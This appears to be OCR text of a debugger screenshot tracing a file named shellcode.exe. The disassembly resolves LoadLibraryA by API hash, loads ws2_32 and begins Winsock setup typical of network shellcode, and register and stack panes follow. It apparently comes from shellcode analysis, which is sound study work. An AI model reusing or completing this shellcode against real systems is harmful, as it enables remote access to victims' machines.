 0040107E 51 push ecx
EIP 0040107F FF E0 jmp eax eax:Lo
00401081 5F pop edi edi:En
00401082 5F pop edi edi:En
00401083 5A pop edx
00401084 8B 12 mov edx,dword ptr ds:[edx]
00401086 EB 8D jmp shellcode.401015
00401088 5D pop ebp
00401089 68 33 32 00 00 push 3233
0040108E 68 77 73 32 5F push 5F327377
00401093 54 push esp
00401094 68 4C 77 26 07 push 726774C
00401099 FF D5 call ebp
ECX 0040109B B8 90 01 00 00 mov eax,190 eax:Lo
004010A0 29 C4 sub esp,eax eax:Lo
004010A2 54 push esp
004010A3 50 push eax eax:Lo
004010A4 68 29 80 6B 00 push 6B8029
004010A9 FF D5 call ebp
004010AB 50 push eax eax:Lo
Jump is taken
eax=<kernel32.LoadLibraryA> (76FB5980)
.text:0040107F shellcode.exe:$107F #67F
x87r3 00000000000000000000 ST3 Empty 0.00
x87r4 00000000000000000000 ST4 Empty 0.00
x87r5 00000000000000000000 ST5 Empty 0.00
x87r6 00000000000000000000 ST6 Empty 0.00
x87r7 00000000000000000000 ST7 Empty 0.00
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlocked
1: [esp+4] 0019FF7C "ws2_32"
2: [esp+8] 5F327377
3: [esp+C] 00003233
4: [esp+10] 76FB8654 kernel32.76FB8654
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
0019FF74 0040109B return to shellcode.0040109B from ??
0019FF78 0019FF7C "ws2_32"